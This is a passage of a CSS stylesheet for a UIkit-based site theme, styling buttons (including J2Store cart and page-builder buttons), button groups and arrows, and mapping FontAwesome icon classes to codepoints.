  /* 3 */
  text-decoration: none;
}
/* Active */
.uk-button:active,
.uk-button.uk-active,
.cart-checkout-button > a:active,
.cart-checkout-button > a.uk-active,
.cart-update-button > input:active,
.cart-update-button > input.uk-active,
.cart-continue-shopping-button > input:active,
.cart-continue-shopping-button > input.uk-active,
.sppb-btn-primary:active,
.sppb-btn-primary.uk-active {
  background-color: #000000;
  color: #ffffff;
}
/* Color modifiers
 ========================================================================== */
/*
 * Modifier: `uk-button-primary`
 */
.uk-button-primary,
.cart-checkout-button > a,
.cart-update-button > input,
.j2store-addtocart-form > a.btn-success,
.j2store-cart-button,
.sppb-btn-primary {
  background-color: #59b536;
  color: #ffffff;
}
/* Hover */
.uk-button-primary:hover,
.uk-button-primary:focus,
.cart-checkout-button > a:hover,
.cart-checkout-button > a:focus,
.cart-update-button > input:hover,
.cart-update-button > input:focus,
.j2store-addtocart-form > a.btn-success:hover,
.j2store-addtocart-form > a.btn-success:focus,
.j2store-cart-button:hover,
.j2store-cart-button:focus,
.sppb-btn-primary:hover,
.sppb-btn-primary:focus {
  background-color: #55a636;
  color: #ffffff;
}
/* Active */
.uk-button-primary:active,
.uk-button-primary.uk-active,
.cart-checkout-button > a:active,
.cart-checkout-button > a.uk-active,
.cart-update-button > input:active,
.cart-update-button > input.uk-active,
.j2store-addtocart-form > a.btn-success:active,
.j2store-addtocart-form > a.btn-success.uk-active,
.j2store-cart-button:active,
.j2store-cart-button.uk-active,
.sppb-btn-primary:active,
.sppb-btn-primary.uk-active {
  background-color: #4f9a32;
  color: #ffffff;
}
/*
 * Modifier: `uk-button-success`
 */
.uk-button-success {
  background-color: #8dc63f;
  color: #ffffff;
}
/* Hover */
.uk-button-success:hover,
.uk-button-success:focus {
  background-color: #83b145;
  color: #ffffff;
}
/* Active */
.uk-button-success:active,
.uk-button-success.uk-active {
  background-color: #7ba640;
  color: #ffffff;
}
/*
 * Modifier: `uk-button-danger`
 */
.uk-button-danger {
  background-color: #f26522;
  color: #ffffff;
}
/* Hover */
.uk-button-danger:hover,
.uk-button-danger:focus {
  background-color: #e55f20;
  color: #ffffff;
}
/* Active */
.uk-button-danger:active,
.uk-button-danger.uk-active {
  background-color: #db581a;
  color: #ffffff;
}
/* Disabled state
 * Overrides also the color modifiers
 ========================================================================== */
/* Equal for all button types */
.uk-button:disabled,
.cart-checkout-button > a:disabled,
.cart-update-button > input:disabled,
.cart-continue-shopping-button > input:disabled,
.sppb-btn-primary:disabled {
  background-color: #f3f3f3;
  color: #a8aeb6;
  box-shadow: none;
  background-image: none;
}
/* Modifier: `uk-button-link`
 ========================================================================== */
/* Reset */
.uk-button-link,
.uk-button-link:hover,
.uk-button-link:focus,
.uk-button-link:active,
.uk-button-link.uk-active,
.uk-button-link:disabled {
  border-color: transparent;
  background: none;
  padding: 0 !important;
  position: relative;
  font-weight: 700;
}
.uk-button-link:active,
.uk-button-link:hover:active,
.uk-button-link:focus:active,
.uk-button-link:active:active,
.uk-button-link.uk-active:active,
.uk-button-link:disabled:active,
.uk-button-link:focus,
.uk-button-link:hover:focus,
.uk-button-link:focus:focus,
.uk-button-link:active:focus,
.uk-button-link.uk-active:focus,
.uk-button-link:disabled:focus,
.uk-button-link:hover,
.uk-button-link:hover:hover,
.uk-button-link:focus:hover,
.uk-button-link:active:hover,
.uk-button-link.uk-active:hover,
.uk-button-link:disabled:hover,
.uk-button-link:hover:after,
.uk-button-link:hover:hover:after,
.uk-button-link:focus:hover:after,
.uk-button-link:active:hover:after,
.uk-button-link.uk-active:hover:after,
.uk-button-link:disabled:hover:after,
.uk-button-link.uk-link:hover,
.uk-button-link:hover.uk-link:hover,
.uk-button-link:focus.uk-link:hover,
.uk-button-link:active.uk-link:hover,
.uk-button-link.uk-active.uk-link:hover,
.uk-button-link:disabled.uk-link:hover {
  text-decoration: none;
}
.uk-button-link:after,
.uk-button-link:hover:after,
.uk-button-link:focus:after,
.uk-button-link:active:after,
.uk-button-link.uk-active:after,
.uk-button-link:disabled:after {
  content: "";
  position: absolute;
  height: 2px;
  width: 25%;
  left: 0;
  bottom: 0;
  background-color: #59b536;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.uk-button-link:hover:after,
.uk-button-link:hover:hover:after,
.uk-button-link:focus:hover:after,
.uk-button-link:active:hover:after,
.uk-button-link.uk-active:hover:after,
.uk-button-link:disabled:hover:after {
  width: 100%;
}
.uk-button-link:focus,
.uk-button-link:hover:focus,
.uk-button-link:focus:focus,
.uk-button-link:active:focus,
.uk-button-link.uk-active:focus,
.uk-button-link:disabled:focus {
  outline: none;
}
.uk-button-link:active,
.uk-button-link:hover:active,
.uk-button-link:focus:active,
.uk-button-link:active:active,
.uk-button-link.uk-active:active,
.uk-button-link:disabled:active {
  background-color: rgba(0, 0, 0, 0) !important;
}
/* Color */
.uk-button-link {
  color: #111111;
}
.uk-button-link:hover,
.uk-button-link:focus,
.uk-button-link:active,
.uk-button-link.uk-active {
  color: #59b536;
  text-decoration: underline;
}
.uk-button-link:disabled {
  color: #a8aeb6;
}
/* Focus */
.uk-button-link:focus {
  outline: 1px dotted;
}
/* Size modifiers
 ========================================================================== */
.uk-button-mini {
  min-height: 25px;
  padding: 0 6px;
  line-height: 25px;
  font-size: 14px;
}
.uk-button-small,
.j2store-addtocart-form > a.btn-success,
.j2store-cart-button {
  min-height: 35px;
  padding: 0 10px;
  line-height: 35px;
  font-size: 15px;
}
.uk-button-large,
.j2store-single-product.detail .j2store-cart-button {
  min-height: 53px;
  padding: 0 30px;
  line-height: 53px;
  font-size: 21px;
}
/* Sub-object `uk-button-group`
 ========================================================================== */
/*
 * 1. Behave like buttons
 * 2. Create position context for dropdowns
 * 3. Remove whitespace between child elements when using `inline-block`
 * 4. Prevent buttons from wrapping
 * 5. Remove whitespace between child elements when using `inline-block`
 */
.uk-button-group {
  /* 1 */
  display: inline-block;
  vertical-align: middle;
  /* 2 */
  position: relative;
  /* 3 */
  font-size: 0.001px;
  /* 4 */
  white-space: nowrap;
}
.uk-button-group > * {
  display: inline-block;
}
/* 5 */
.uk-button-group .uk-button,
.uk-button-group .cart-checkout-button > a,
.uk-button-group .cart-update-button > input,
.uk-button-group .cart-continue-shopping-button > input,
.uk-button-group .sppb-btn-primary {
  vertical-align: top;
}
/* Sub-object: `uk-button-dropdown`
 ========================================================================== */
/*
 * 1. Behave like buttons
 * 2. Create position context for dropdowns
 */
.uk-button-dropdown {
  /* 1 */
  display: inline-block;
  vertical-align: middle;
  /* 2 */
  position: relative;
}
[class*="uk-button-arrow-"] {
  position: relative;
}
[class*="uk-button-arrow-"]:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  border-style: solid;
  -webkit-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.uk-button-arrow-left:after {
  border-width: 25px 15px 25px 0;
  right: auto;
  left: -15px;
}
.uk-button-arrow-left.uk-button-small:after,
.uk-button-arrow-left.j2store-addtocart-form > a.btn-success:after,
.uk-button-arrow-left.j2store-cart-button:after {
  border-width: 17.5px 15px 17.5px 0;
}
.uk-button-arrow-left.uk-button-large:after,
.uk-button-arrow-left.j2store-single-product.detail .j2store-cart-button:after {
  border-width: 26.5px 15px 26.5px 0;
}
.uk-button-arrow-left.uk-button-default:hover:after,
.uk-button-arrow-left.uk-button-default:focus:after {
  border-color: rgba(0, 0, 0, 0) #020202 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.uk-button-arrow-left.uk-button-default:active:after {
  border-color: rgba(0, 0, 0, 0) #000000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.uk-button-arrow-left.uk-button-default:after {
  border-color: rgba(0, 0, 0, 0) #0a0a0a rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.uk-button-arrow-right:after {
  border-width: 25px 0 25px 15px;
  right: -14px;
}
.uk-button-arrow-right.uk-button-small:after,
.uk-button-arrow-right.j2store-addtocart-form > a.btn-success:after,
.uk-button-arrow-right.j2store-cart-button:after {
  border-width: 17.5px 0 17.5px 15px;
}
.uk-button-arrow-right.uk-button-large:after,
.uk-button-arrow-right.j2store-single-product.detail .j2store-cart-button:after {
  border-width: 26.5px 0 26.5px 15px;
}
.uk-button-arrow-right:hover:after,
.uk-button-arrow-right:focus:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #020202;
}
.uk-button-arrow-right:active:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #000000;
}
.uk-button-arrow-right:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #0a0a0a;
}
.uk-button-primary.uk-button-arrow-left:hover:after,
.uk-button-primary.uk-button-arrow-left:focus:after,
.cart-checkout-button > a.uk-button-arrow-left:hover:after,
.cart-checkout-button > a.uk-button-arrow-left:focus:after,
.cart-update-button > input.uk-button-arrow-left:hover:after,
.cart-update-button > input.uk-button-arrow-left:focus:after,
.j2store-addtocart-form > a.btn-success.uk-button-arrow-left:hover:after,
.j2store-addtocart-form > a.btn-success.uk-button-arrow-left:focus:after,
.j2store-cart-button.uk-button-arrow-left:hover:after,
.j2store-cart-button.uk-button-arrow-left:focus:after,
.sppb-btn-primary.uk-button-arrow-left:hover:after,
.sppb-btn-primary.uk-button-arrow-left:focus:after {
  border-color: rgba(0, 0, 0, 0) #55a636 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.uk-button-primary.uk-button-arrow-left:active:after,
.cart-checkout-button > a.uk-button-arrow-left:active:after,
.cart-update-button > input.uk-button-arrow-left:active:after,
.j2store-addtocart-form > a.btn-success.uk-button-arrow-left:active:after,
.j2store-cart-button.uk-button-arrow-left:active:after,
.sppb-btn-primary.uk-button-arrow-left:active:after {
  border-color: rgba(0, 0, 0, 0) #4f9a32 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.uk-button-primary.uk-button-arrow-left:after,
.cart-checkout-button > a.uk-button-arrow-left:after,
.cart-update-button > input.uk-button-arrow-left:after,
.j2store-addtocart-form > a.btn-success.uk-button-arrow-left:after,
.j2store-cart-button.uk-button-arrow-left:after,
.sppb-btn-primary.uk-button-arrow-left:after {
  border-color: rgba(0, 0, 0, 0) #59b536 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.uk-button-primary.uk-button-arrow-right:hover:after,
.uk-button-primary.uk-button-arrow-right:focus:after,
.cart-checkout-button > a.uk-button-arrow-right:hover:after,
.cart-checkout-button > a.uk-button-arrow-right:focus:after,
.cart-update-button > input.uk-button-arrow-right:hover:after,
.cart-update-button > input.uk-button-arrow-right:focus:after,
.j2store-addtocart-form > a.btn-success.uk-button-arrow-right:hover:after,
.j2store-addtocart-form > a.btn-success.uk-button-arrow-right:focus:after,
.j2store-cart-button.uk-button-arrow-right:hover:after,
.j2store-cart-button.uk-button-arrow-right:focus:after,
.sppb-btn-primary.uk-button-arrow-right:hover:after,
.sppb-btn-primary.uk-button-arrow-right:focus:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #55a636;
}
.uk-button-primary.uk-button-arrow-right:active:after,
.cart-checkout-button > a.uk-button-arrow-right:active:after,
.cart-update-button > input.uk-button-arrow-right:active:after,
.j2store-addtocart-form > a.btn-success.uk-button-arrow-right:active:after,
.j2store-cart-button.uk-button-arrow-right:active:after,
.sppb-btn-primary.uk-button-arrow-right:active:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #4f9a32;
}
.uk-button-primary.uk-button-arrow-right:after,
.cart-checkout-button > a.uk-button-arrow-right:after,
.cart-update-button > input.uk-button-arrow-right:after,
.j2store-addtocart-form > a.btn-success.uk-button-arrow-right:after,
.j2store-cart-button.uk-button-arrow-right:after,
.sppb-btn-primary.uk-button-arrow-right:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #59b536;
}
.uk-button-success.uk-button-arrow-left:hover:after,
.uk-button-success.uk-button-arrow-left:focus:after {
  border-color: rgba(0, 0, 0, 0) #83b145 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.uk-button-success.uk-button-arrow-left:active:after {
  border-color: rgba(0, 0, 0, 0) #7ba640 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.uk-button-success.uk-button-arrow-left:after {
  border-color: rgba(0, 0, 0, 0) #8dc63f rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.uk-button-success.uk-button-arrow-right:hover:after,
.uk-button-success.uk-button-arrow-right:focus:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #83b145;
}
.uk-button-success.uk-button-arrow-right:active:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #7ba640;
}
.uk-button-success.uk-button-arrow-right:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc63f;
}
.uk-button-danger.uk-button-arrow-left:hover:after,
.uk-button-danger.uk-button-arrow-left:focus:after {
  border-color: rgba(0, 0, 0, 0) #e55f20 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.uk-button-danger.uk-button-arrow-left:active:after {
  border-color: rgba(0, 0, 0, 0) #db581a rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.uk-button-danger.uk-button-arrow-left:after {
  border-color: rgba(0, 0, 0, 0) #f26522 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.uk-button-danger.uk-button-arrow-right:hover:after,
.uk-button-danger.uk-button-arrow-right:focus:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #e55f20;
}
.uk-button-danger.uk-button-arrow-right:active:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #db581a;
}
.uk-button-danger.uk-button-arrow-right:after {
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #f26522;
}
/* Sub-object `uk-button-group`
     ========================================================================== */
.uk-button-group > .uk-button:not(:first-child):not(:last-child),
.uk-button-group > div:not(:first-child):not(:last-child) .uk-button,
.uk-button-group > .cart-checkout-button > a:not(:first-child):not(:last-child),
.uk-button-group > div:not(:first-child):not(:last-child) .cart-checkout-button > a,
.uk-button-group > .cart-update-button > input:not(:first-child):not(:last-child),
.uk-button-group > div:not(:first-child):not(:last-child) .cart-update-button > input,
.uk-button-group > .cart-continue-shopping-button > input:not(:first-child):not(:last-child),
.uk-button-group > div:not(:first-child):not(:last-child) .cart-continue-shopping-button > input,
.uk-button-group > .sppb-btn-primary:not(:first-child):not(:last-child),
.uk-button-group > div:not(:first-child):not(:last-child) .sppb-btn-primary {
  border-radius: 0;
}
.uk-button-group > .uk-button:first-child,
.uk-button-group > div:first-child .uk-button,
.uk-button-group > .cart-checkout-button > a:first-child,
.uk-button-group > div:first-child .cart-checkout-button > a,
.uk-button-group > .cart-update-button > input:first-child,
.uk-button-group > div:first-child .cart-update-button > input,
.uk-button-group > .cart-continue-shopping-button > input:first-child,
.uk-button-group > div:first-child .cart-continue-shopping-button > input,
.uk-button-group > .sppb-btn-primary:first-child,
.uk-button-group > div:first-child .sppb-btn-primary {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.uk-button-group > .uk-button:last-child,
.uk-button-group > div:last-child .uk-button,
.uk-button-group > .cart-checkout-button > a:last-child,
.uk-button-group > div:last-child .cart-checkout-button > a,
.uk-button-group > .cart-update-button > input:last-child,
.uk-button-group > div:last-child .cart-update-button > input,
.uk-button-group > .cart-continue-shopping-button > input:last-child,
.uk-button-group > div:last-child .cart-continue-shopping-button > input,
.uk-button-group > .sppb-btn-primary:last-child,
.uk-button-group > div:last-child .sppb-btn-primary {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-left: 1px solid rgba(255, 255, 255, 0.05);
}
.uk-button-group > .uk-button:not(:first-child):not(:last-child),
.uk-button-group > div:not(:first-child):not(:last-child) .uk-button,
.uk-button-group > .cart-checkout-button > a:not(:first-child):not(:last-child),
.uk-button-group > div:not(:first-child):not(:last-child) .cart-checkout-button > a,
.uk-button-group > .cart-update-button > input:not(:first-child):not(:last-child),
.uk-button-group > div:not(:first-child):not(:last-child) .cart-update-button > input,
.uk-button-group > .cart-continue-shopping-button > input:not(:first-child):not(:last-child),
.uk-button-group > div:not(:first-child):not(:last-child) .cart-continue-shopping-button > input,
.uk-button-group > .sppb-btn-primary:not(:first-child):not(:last-child),
.uk-button-group > div:not(:first-child):not(:last-child) .sppb-btn-primary {
  border-left: 1px solid rgba(255, 255, 255, 0.05);
}
.uk-button-line,
.uk-button.uk-button-line,
.cart-checkout-button > a.uk-button-line,
.cart-update-button > input.uk-button-line,
.cart-continue-shopping-button > input.uk-button-line,
.sppb-btn-primary.uk-button-line {
  background: none !important;
  border: 0;
  box-shadow: inset 0 0 0 2px #59b536;
  color: #59b536;
  border-radius: 3px;
}
.uk-button-line:hover,
.uk-button.uk-button-line:hover,
.cart-checkout-button > a.uk-button-line:hover,
.cart-update-button > input.uk-button-line:hover,
.cart-continue-shopping-button > input.uk-button-line:hover,
.sppb-btn-primary.uk-button-line:hover {
  background: #59b536 !important;
  border: 0 !important;
  box-shadow: inset 0 0 0 2px #53a932;
  color: #ffffff;
}
.uk-form input[type="submit"] {
  border-radius: 3px;
  font-family: 'Droid Sans';
  border: 1px solid rgba(0, 0, 0, 0.1);
  font-size: 0.9rem;
}
.uk-form input[type="submit"].uk-button-primary,
.uk-form input[type="submit"].cart-checkout-button > a,
.uk-form input[type="submit"].cart-update-button > input,
.uk-form input[type="submit"].j2store-addtocart-form > a.btn-success,
.uk-form input[type="submit"].j2store-cart-button,
.uk-form input[type="submit"].sppb-btn-primary {
  color: #ffffff;
}
.uk-form input[type="submit"].uk-button-default {
  color: #ffffff;
}
.uk-button-classic {
  position: relative;
  overflow: hidden;
}
.uk-button-classic:after {
  content: '';
  position: absolute;
  width: 0;
  height: 100%;
  background: rgba(255, 255, 255, 0.15);
  z-index: 1;
  right: 0;
  top: 0;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.uk-button-classic:hover:after {
  width: 100%;
}
.uk-button.uk-button-rounded,
.cart-checkout-button > a.uk-button-rounded,
.cart-update-button > input.uk-button-rounded,
.cart-continue-shopping-button > input.uk-button-rounded,
.sppb-btn-primary.uk-button-rounded {
  border-radius: 30px;
  padding: 0 30px;
  white-space: nowrap;
}
.uk-button.uk-button-rounded.uk-button-small,
.cart-checkout-button > a.uk-button-rounded.uk-button-small,
.cart-update-button > input.uk-button-rounded.uk-button-small,
.cart-continue-shopping-button > input.uk-button-rounded.uk-button-small,
.uk-button.uk-button-rounded.j2store-addtocart-form > a.btn-success,
.uk-button.uk-button-rounded.j2store-cart-button,
.sppb-btn-primary.uk-button-rounded.uk-button-small {
  padding: 0 30px;
}
.uk-button.uk-button-rounded:after,
.cart-checkout-button > a.uk-button-rounded:after,
.cart-update-button > input.uk-button-rounded:after,
.cart-continue-shopping-button > input.uk-button-rounded:after,
.sppb-btn-primary.uk-button-rounded:after {
  border-radius: 50px;
}
.uk-button i:before,
.cart-checkout-button > a i:before,
.cart-update-button > input i:before,
.cart-continue-shopping-button > input i:before,
.sppb-btn-primary i:before {
  font-size: 12px;
  margin-left: 5px;
}
.uk-button.uk-button-large i:before,
.uk-button.j2store-single-product.detail .j2store-cart-button i:before,
.cart-checkout-button > a.uk-button-large i:before,
.cart-update-button > input.uk-button-large i:before,
.cart-continue-shopping-button > input.uk-button-large i:before,
.sppb-btn-primary.uk-button-large i:before {
  font-size: 14px;
}
a.btn-link {
  font-family: 'Droid Sans';
  font-size: 18px;
}
/* ========================================================================
   Component: Icon
 ========================================================================== */
@font-face {
  font-family: 'FontAwesome';
  src: url("../../../warp/vendor/uikit/fonts/fontawesome-webfont.woff2") format('woff2'), url("../../../warp/vendor/uikit/fonts/fontawesome-webfont.woff") format("woff"), url("../../../warp/vendor/uikit/fonts/fontawesome-webfont.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
/*
 * 1. Allow margin
 * 2. Prevent inherit font style
 * 4. Correct line-height
 * 5. Better font rendering
 * 6. Remove `text-decoration` for anchors
 */
[class*='uk-icon-'] {
  font-family: FontAwesome;
  /* 1 */
  display: inline-block;
  /* 2 */
  font-weight: normal;
  font-style: normal;
  /* 4 */
  line-height: 1;
  /* 5 */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* 6 */
[class*='uk-icon-'],
[class*='uk-icon-']:hover,
[class*='uk-icon-']:focus {
  text-decoration: none;
}
/* Size modifiers
 ========================================================================== */
.uk-icon-small {
  font-size: 150%;
  vertical-align: -10%;
}
.uk-icon-medium {
  font-size: 200%;
  vertical-align: -16%;
}
.uk-icon-large {
  font-size: 250%;
  vertical-align: -22%;
}
/* Modifier: `uk-icon-justify`
 ========================================================================== */
.uk-icon-justify {
  width: 1em;
  text-align: center;
}
/* Modifier: `uk-icon-spin`
 ========================================================================== */
.uk-icon-spin {
  display: inline-block;
  -webkit-animation: uk-rotate 2s infinite linear;
  animation: uk-rotate 2s infinite linear;
}
/* Modifier: `uk-icon-hover`
 ========================================================================== */
.uk-icon-hover {
  color: #0a0a0a;
}
/*
 * Hover
 */
.uk-icon-hover:hover {
  color: #59b536;
}
/* Modifier: `uk-icon-button`
 ========================================================================== */
.uk-icon-button {
  box-sizing: border-box;
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 0;
  background: rgba(0, 0, 0, 0);
  line-height: 40px;
  color: #0a0a0a;
  font-size: 18px;
  text-align: center;
  -webkit-transition: color 0.2s ease-in-out, background 0.2s ease-in-out;
  transition: color 0.2s ease-in-out, background 0.2s ease-in-out;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-icon-button:hover,
.uk-icon-button:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #59b536;
  /* 2 */
  outline: none;
}
/* Active */
.uk-icon-button:active {
  background-color: rgba(0, 0, 0, 0);
  color: #59b536;
}
/* Icon mapping
 ========================================================================== */
.uk-icon-glass:before {
  content: "\f000";
}
.uk-icon-music:before {
  content: "\f001";
}
.uk-icon-search:before {
  content: "\f002";
}
.uk-icon-envelope-o:before {
  content: "\f003";
}
.uk-icon-heart:before {
  content: "\f004";
}
.uk-icon-star:before {
  content: "\f005";
}
.uk-icon-star-o:before {
  content: "\f006";
}
.uk-icon-user:before {
  content: "\f007";
}
.uk-icon-film:before {
  content: "\f008";
}
.uk-icon-th-large:before {
  content: "\f009";
}
.uk-icon-th:before {
  content: "\f00a";
}
.uk-icon-th-list:before {
  content: "\f00b";
}
.uk-icon-check:before {
  content: "\f00c";
}
.uk-icon-remove:before,
.uk-icon-close:before,
.uk-icon-times:before {
  content: "\f00d";
}
.uk-icon-search-plus:before {
  content: "\f00e";
}
.uk-icon-search-minus:before {
  content: "\f010";
}
.uk-icon-power-off:before {
  content: "\f011";
}
.uk-icon-signal:before {
  content: "\f012";
}
.uk-icon-gear:before,
.uk-icon-cog:before {
  content: "\f013";
}
.uk-icon-trash-o:before {
  content: "\f014";
}
.uk-icon-home:before {
  content: "\f015";
}
.uk-icon-file-o:before {
  content: "\f016";
}
.uk-icon-clock-o:before {
  content: "\f017";
}
.uk-icon-road:before {
  content: "\f018";
}
.uk-icon-download:before {
  content: "\f019";
}
.uk-icon-arrow-circle-o-down:before {
  content: "\f01a";
}
.uk-icon-arrow-circle-o-up:before {
  content: "\f01b";
}
.uk-icon-inbox:before {
  content: "\f01c";
}
.uk-icon-play-circle-o:before {
  content: "\f01d";
}
.uk-icon-rotate-right:before,
.uk-icon-repeat:before {
  content: "\f01e";
}
.uk-icon-refresh:before {
  content: "\f021";
}
.uk-icon-list-alt:before {
  content: "\f022";
}
.uk-icon-lock:before {
  content: "\f023";
}
.uk-icon-flag:before {
  content: "\f024";
}
.uk-icon-headphones:before {
  content: "\f025";
}
.uk-icon-volume-off:before {
  content: "\f026";
}
.uk-icon-volume-down:before {
  content: "\f027";
}
.uk-icon-volume-up:before {
  content: "\f028";
}
.uk-icon-qrcode:before {
  content: "\f029";
}
.uk-icon-barcode:before {
  content: "\f02a";
}
.uk-icon-tag:before {
  content: "\f02b";
}
.uk-icon-tags:before {
  content: "\f02c";
}
.uk-icon-book:before {
  content: "\f02d";
}
.uk-icon-bookmark:before {
  content: "\f02e";
}
.uk-icon-print:before {
  content: "\f02f";
}
.uk-icon-camera:before {
  content: "\f030";
}
.uk-icon-font:before {
  content: "\f031";
}
.uk-icon-bold:before {
  content: "\f032";
}
.uk-icon-italic:before {
  content: "\f033";
}
.uk-icon-text-height:before {
  content: "\f034";
}
.uk-icon-text-width:before {
  content: "\f035";
}
.uk-icon-align-left:before {
  content: "\f036";
}
.uk-icon-align-center:before {
  content: "\f037";
}
.uk-icon-align-right:before {
  content: "\f038";
}
.uk-icon-align-justify:before {
  content: "\f039";
}
.uk-icon-list:before {
  content: "\f03a";
}
.uk-icon-dedent:before,
.uk-icon-outdent:before {
  content: "\f03b";
}
.uk-icon-indent:before {
  content: "\f03c";
}
.uk-icon-video-camera:before {
  content: "\f03d";
}
.uk-icon-photo:before,
.uk-icon-image:before,
.uk-icon-picture-o:before {
  content: "\f03e";
}
.uk-icon-pencil:before {
  content: "\f040";
}
.uk-icon-map-marker:before {
  content: "\f041";
}
.uk-icon-adjust:before {
  content: "\f042";
}
.uk-icon-tint:before {
  content: "\f043";
}
.uk-icon-edit:before,
.uk-icon-pencil-square-o:before {
  content: "\f044";
}
.uk-icon-share-square-o:before {
  content: "\f045";
}
.uk-icon-check-square-o:before {
  content: "\f046";
}
.uk-icon-arrows:before {
  content: "\f047";
}
.uk-icon-step-backward:before {
  content: "\f048";
}
.uk-icon-fast-backward:before {
  content: "\f049";
}
.uk-icon-backward:before {
  content: "\f04a";
}
.uk-icon-play:before {
  content: "\f04b";
}
.uk-icon-pause:before {
  content: "\f04c";
}
.uk-icon-stop:before {
  content: "\f04d";
}
.uk-icon-forward:before {
  content: "\f04e";
}
.uk-icon-fast-forward:before {
  content: "\f050";
}
.uk-icon-step-forward:before {
  content: "\f051";
}
.uk-icon-eject:before {
  content: "\f052";
}
.uk-icon-chevron-left:before {
  content: "\f053";
}
.uk-icon-chevron-right:before {
  content: "\f054";
}
.uk-icon-plus-circle:before {
  content: "\f055";
}
.uk-icon-minus-circle:before {
  content: "\f056";
}
.uk-icon-times-circle:before {
  content: "\f057";
}
.uk-icon-check-circle:before {
  content: "\f058";
}
.uk-icon-question-circle:before {
  content: "\f059";
}
.uk-icon-info-circle:before {
  content: "\f05a";
}
.uk-icon-crosshairs:before {
  content: "\f05b";
}
.uk-icon-times-circle-o:before {
  content: "\f05c";
}
.uk-icon-check-circle-o:before {
  content: "\f05d";
}
.uk-icon-ban:before {
  content: "\f05e";
}
.uk-icon-arrow-left:before {
  content: "\f060";
}
.uk-icon-arrow-right:before {
  content: "\f061";
}
.uk-icon-arrow-up:before {
  content: "\f062";
}
.uk-icon-arrow-down:before {
  content: "\f063";
}
.uk-icon-mail-forward:before,
.uk-icon-share:before {
  content: "\f064";
}
.uk-icon-expand:before {
  content: "\f065";
}
.uk-icon-compress:before {
  content: "\f066";
}
.uk-icon-plus:before {
  content: "\f067";
}
.uk-icon-minus:before {
  content: "\f068";
}
.uk-icon-asterisk:before {
  content: "\f069";
}
.uk-icon-exclamation-circle:before {
  content: "\f06a";
}
.uk-icon-gift:before {
  content: "\f06b";
}
.uk-icon-leaf:before {
  content: "\f06c";
}
.uk-icon-fire:before {
  content: "\f06d";
}
.uk-icon-eye:before {
  content: "\f06e";
}
.uk-icon-eye-slash:before {
  content: "\f070";
}
.uk-icon-warning:before,
.uk-icon-exclamation-triangle:before {
  content: "\f071";
}
.uk-icon-plane:before {
  content: "\f072";
}
.uk-icon-calendar:before {
  content: "\f073";
}
.uk-icon-random:before {
  content: "\f074";
}
.uk-icon-comment:before {
  content: "\f075";
}
.uk-icon-magnet:before {
  content: "\f076";
}
.uk-icon-chevron-up:before {
  content: "\f077";
}
.uk-icon-chevron-down:before {
  content: "\f078";
}
.uk-icon-retweet:before {
  content: "\f079";
}
.uk-icon-shopping-cart:before {
  content: "\f07a";
}
.uk-icon-folder:before {
  content: "\f07b";
}
.uk-icon-folder-open:before {
  content: "\f07c";
}
.uk-icon-arrows-v:before {
  content: "\f07d";
}
.uk-icon-arrows-h:before {
  content: "\f07e";
}
.uk-icon-bar-chart-o:before,
.uk-icon-bar-chart:before {
  content: "\f080";
}
.uk-icon-twitter-square:before {
  content: "\f081";
}
.uk-icon-facebook-square:before {
  content: "\f082";
}
.uk-icon-camera-retro:before {
  content: "\f083";
}
.uk-icon-key:before {
  content: "\f084";
}
.uk-icon-gears:before,
.uk-icon-cogs:before {
  content: "\f085";
}
.uk-icon-comments:before {
  content: "\f086";
}
.uk-icon-thumbs-o-up:before {
  content: "\f087";
}
.uk-icon-thumbs-o-down:before {
  content: "\f088";
}
.uk-icon-star-half:before {
  content: "\f089";
}
.uk-icon-heart-o:before {
  content: "\f08a";
}
.uk-icon-sign-out:before {
  content: "\f08b";
}
.uk-icon-linkedin-square:before {
  content: "\f08c";
}
.uk-icon-thumb-tack:before {
  content: "\f08d";
}
.uk-icon-external-link:before {
  content: "\f08e";
}
.uk-icon-sign-in:before {
  content: "\f090";
}
